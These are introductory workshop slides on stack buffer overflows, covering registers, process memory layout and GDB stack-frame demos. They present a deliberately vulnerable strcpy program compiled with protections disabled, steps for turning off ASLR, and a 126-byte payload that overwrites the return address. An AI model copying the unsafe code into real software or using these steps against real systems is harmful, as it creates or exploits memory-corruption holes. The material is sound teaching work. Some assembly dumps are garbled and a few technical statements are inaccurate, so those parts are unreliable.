# Buffer Overflow

An Introduction

#### Workshop Flow-1

Revision (4-10)

➢How a program runs

➢Registers

➢Memory Layout of a Process

➢Layout of a StackFrame

Layout of stack frame using GDB and looking at Assembly code (11-15)

Lab 1.1 Do the same

Buffer Overflow (16-17)

Stack Based Overflow through a sample code (18-28)

Shell Exploit (29-33)

Lab 1.2

#### https://www.cvedetails.com/vulnerabilities-by-types.php



#### Introduction

Buffer overflows help in accessing the areas of memory which you aren't supposed to be

To understand buffer overflows we must learn about how a code is

- executed on a system,
- how it's stored in memory,
- how a software uses common buffer and memory to process it's work, etc

#### Key Points - Revision

- Program is provided a specific space in memory (RAM) and the loaded.
- The CPU jumps to a specific memory address and starts processing
- CPUs work on instruction sets.
- The instruction set consists of addressing modes, instructions, opcodes, native data types, registers, memory architecture, interrupt, exception handling, and external I/O.

## Revision - Registers

The registers can hold, process and manipulate data. For example a register called *Instruction Pointer* or *Program Counter* is used to keep track of what instruction to be executed next by the CPU

- **EIP instruction pointer**
- **ESP stack pointer**
- **EBP base pointer**
- **ESI** source index
- **EDI** destination index
- **EAX** accumulator
- **EBX** base
- **ECX** counter
- **EDX** data
- E appended for 32 bit and R appended for 64 bit.

#### Memory Organisation

- The topmost part of memory i.e. the highest memory addresses are reserved by **kernel**. It also contains our command line variables (argc,argv) and environment variables.
- The first here from bottom of memory is **code segment**. Static. Corresponds to text section of executable file. If attempt to write to this region  $\rightarrow$  segmentation violation.
- Next part up is **DATA and BSS** segment. They contain global variables. They can be accessed by any function from any code. The DATA section has *Initialised* variables and BSS section contains *Uninitialised* variables.
- Then comes **HEAP.** Heap is used for dynamic memory allocation (malloc etc). Heap is one of the target site for buffer overflow. Heap grows towards higher memory addresses.



#### Stack Frame

- The base of stack is tracked by *Base Pointer* register in CPU.
- The top of stack is tracked by *Stack Pointer.*
- Stacks work on Last *In First Out* (LIFO) principle
- After passing the **arguments** the old *base pointer* is pushed on the stack.
- The value of *bp* is updated to *stack pointer*, it is stored in *base register* (**bx**), some stack space is allocated(sub) and the function is called. This is called function *prologue*.
- It's reverse is after the execution, called *epilogue* the stack space is deallocated(add), the stack pointer is reset and base pointer is restored, and base register is popped off the stack. Another pop operation copies the return address to *instruction pointer.*

#### Stack Frame



#### Demo

```
void function() {
 char buffer1[5];
 char buffer2[10]; 
}
int main()
\{function();
          return 0;
}
```
• To understand what the program does to call function() we compile it with gcc using the -S switch to generate assembly code output, -fno-asynchronousunwind-tables option to reduce CFI directives which we do not want to focus on

## Stack Layout



High memory

## Demo (Assembly code before linking)

• root@kali:~/bufover\_exmples# gcc -fno-asynchronous-unwind-tables -S -o example1.s example1.c



## Demo Debugging using GDB

root@kali:~/bufover\_exmples# gcc -g example1.c -o example1 root@kali:~/bufover\_exmples# gdb -q example1 Reading symbols from example1...done. (gdb) list 1 2 void function() { 3 char buffer1[5]; 4 char buffer2[10]; 5 } 6 7 int main() 8 { 9 function(); 10 return 0;  $(gdb) b 9$ Breakpoint 1 at 0x605: file example1.c, line 9.  $(gdb) b 4$ Breakpoint 2 at 0x5fe: file example1.c, line 4. (gdb) b 10 Breakpoint 3 at 0x60f: file example1.c, line 10. (gdb)



(gdb) info frame Stack level 0, frame at 0x7fffffffe1a0: rip = 0x555555554605 in main (example1.c:9); saved rip = 0x7ffff7a3fa87 source language c. Arglist at 0x7fffffffe190, args: Locals at 0x7fffffffe190, Previous frame's sp is 0x7fffffffe1a0 **Saved registers: rbp at 0x7fffffffe190, rip at 0x7fffffffe198**

#### (gdb) disas Dump of assembler code for function main: 0x0000555555554601 <+0>: push %rbp 0x0000555555554602 <+1>: mov %rsp,%rbp 0x0000555555554605 <+4>: mov \$0x0,%eax 0x0000555555555460a <+9>: callg 0x55555555545 <function> => 0x000055555555460f <+14>: mov \$0x0,%eax 0x000055555555554614 <+19>: pop %rbp 0x00005555555554615 <+20>: retg End of assembler dump. gdb) disas Dump of assembler code for function main

#### Lab 1.1

```
void function(int a, int b, int c ) {
 char buffer1[5];
 char buffer2[10]; 
}
int main()
\{function(1,2,3);
          return 0;
}
```
- Take the above program and generate an assembly file (.s). Analyse the same to see how parameters are stored. Compare with assembly program with function call having no parameter.
- Compile in debug mode and run the program in gdb. Execute the program by setting breakpoints and looking at information in stack and registers. Look at information in register rbp, rsp, saved registers when program is in function and back in main. Relate the same with stack structure discussed. Try commands like help, list 1,xx , break xx, run, info registers (I r), info frame, disas <func name> etc to see the same.

## Buffer

Most programs usually take an input and process an output. Where are these stored in the memory? These strings and arrays are stored in buffer. So buffer holds up objects of same data type. This input can be taken from

- Data typed in a prompt or gui.
- Data sent to program over a network.
- Data provided in a file.
- Data provided in variables.

The CPU reads the input until it reaches a *NULL character,* which tells it about termination of string.

The buffer is provided a specific amount of space in the memory.

Reading an array involves reading towards higher memory addresses, the buffer is **allocated memory from lower towards higher memory addresses** in most systems

#### How does a buffer overflow happen?

- Reading or writing past the end of the buffer  $\rightarrow$  overflow
- This should usually cause *Segmentation Fault.* A segmentation fault/**SIGSEGV** is raised when we try to access areas of memory which we aren't supposed to access.
- There are many types of buffer overflows occurring in different areas of memory : Stack, Heap etc
- *Stack based buffer overflow* an attacker makes the buffer to overwrite other values on stack (other variables, return address). In case of return address the attacker can replace that with address of a CPU instruction like a shellcode which can spawn a command line shell to the attacker

## Stack based overflow

#### Let's take a simple code and compile the same

```
/stack_vuln.c
#include <stdio.h>
#include <string.h>
int main(int argc, char* argv[]) {
    \frac{1}{2} (1) */ char buf[100];
    /* [2] */ strcpy(buf,argv[1]);
    /* [3] */ printf("Input:%s\n",buf);
     return 0;
}
```
root@kali:/home/bufover\_exmples# gcc -fno-stack-protector -z execstack stack\_vuln.c -o stack\_vuln

#### ASLR

- Address Space Layout Randomzation. Memory protection technique by randomizing the address space of data areas like libraries, stack, heap, etc. in memory. Makes it harder for attacker to predict the correct address and hence preventing exploitation.
- To turn off ASLR open

sudo nano /proc/sys/kernel/randomize\_va\_space

and set 2 to 0. Set it back again to 2 ,to turn on aslr

#### Stack based overflow

root@kali:/home/bufover\_exmples# ./stack\_vuln Hello Input:Hello

Let's load it in GDB and analyze what's inside the binary. While going through assembly instructions it's actually good to keep a note of registers for better understanding. It helps a lot.

We will also use *peda – Python Exploit Development assistance* with gdb for reversing and analysis of binary

We will use Intel assembly syntax.

Assembly is just mnemonics for hexadecimal to make more human readable. You can view hex form with *hexdump* or *xxd* command. Here 'main' function is disassembled each instruction is described on right.

root@kali:/home/bufover\_exmples# gdb -q stack\_vuln Reading symbols from stack\_vuln...(no debugging symbols found)...done. (gdb) set disassembly-flavor intel (gdb) disas main Dump of assembler code for function main: 0x000000000000068a <+0>: push rbp ; old base pointer saved for later 0x000000000000068b <+1>: mov rbp,rsp ; rbp set to rsp //prologue 0x0000000000000068e <+4>: add rsp,0xffffffffffffffffffff 80 ; Allocate 128(0x80) bytes stack space 0x0000000000000692 <+8>: mov DWORD PTR [rbp-0x74],edi ; argc stored at address of rbp-0x74 0x0000000000000695 <+11>: mov QWORD PTR [rbp-0x80],rsi ; \*argv[0] stored at address rbp-0x80 0x0000000000000699 <+15>: mov rax,QWORD PTR [rbp-0x80] ; address of \*argv[0] stored in rax register 0x0000000000000069d <+19>: add rax,0x8 ; add 0x8 to rax, now it points to \*argv[1]  $0x0000000000006a1 < +23$ : mov rdx,QWORD PTR [rax] ; rdx is now \*argy[1] 0x00000000000006a4 <+26>: lea rax,[**rbp-0x70**] ; load efective address of rbp-0x70 **(112)** to rax (address of buf). End of buf bcos Buf goes low to high  $0x00000000000006$ a8 <+30>: mov rsi,rdx  $\cdots$  ; rsi = \*argv[1], 2<sup>nd</sup> parameter to strcpy  $0x00000000000000$   $\leq +33$   $\geq$ : mov rdi, rax  $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$   $\leq$ 0x00000000000006ae <+36>: call 0x550 <strcpy@plt> ; **strcpy func copies argv[1] onto stack** 0x00000000000006b3 <+41>: lea rax,[rbp-0x70] ; rax gets address of buf 0x000000000000006b7 <+45>: mov rsi,rax ; rsi = rax i.e. address of buf  $0x00000000000006$ ba <+48>: lea rdi,[rip+0xa3] # 0x764 ; rdi = "Input was: %s\n" 0x0000000000000006c1 <+55>: mov eax,0x0 ; eax=0x0 nullify eax 0x0000000000000006c6 <+60>: call 0x560 <printf@plt> ; call printf function 0x00000000000006cb <+65>: mov eax,0x0 ; eax=0x0 0x00000000000006d0 <+70>: leave 0x00000000000006d1 <+71>: ret End of assembler dump.

(gdb)

# Virtual Addressing

- Open many programs and analyze their address space, they have same memory location.
- Programs are loaded into their own *virtual space* with virtual addresse*s* and they are mapped to physical memory addresses by *Memory Management Unit (MMU)*.
- Memory Layout of Program



#### Stack based overflow

- Strcpy copies all bytes from source to destination buffer without checking the space available.
- If the source is larger than the space available then it will overwrite the further memory addresses including *rbp* and *return pointer.*
- When the function is executed the return pointer is stored on stack to return the control to next instruction after execution.
- CPU will execute any instruction return pointer points to. As we control stack we can load our instructions there and just make return address, point to it.

# Stack based overflow – calculation of no of bytes

- buf starts at [rbp-0x70] that is 112 bytes. The 12 bytes is alignment space here. Buffer always allocated word boundary. 2 bytes is one word. Needs to be divisible by 16.
- Since we have 64bit it is 8 byte address, the next 8 bytes(8\*8=64bit) will be rbp and let's overwrite return address with next 6 bytes (return address will also be 8 bytes). Python provides a command line utility to print characters.

*buf=100 bytes*

*alignment=12 bytes*

*rbp=8 bytes*

*6 bytes into return address. (*memory addresses are 64 bits long, but user space only uses the first 47 bits )

Total=100+12+8+6=126

#### Stack based overflow

```
root@kali:/home/bufover_exmples# gdb -q stack_vuln
Reading symbols from stack_vuln...(no debugging symbols found)...done.
(gdb) r $(python -c "print 'A'*126")
Starting program: /home/bufover_exmples/stack_vuln $(python -c "print 'A'*126")
Input:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
```
Program received signal SIGSEGV, Segmentation fault. 0x0000414141414141 in ?? ()

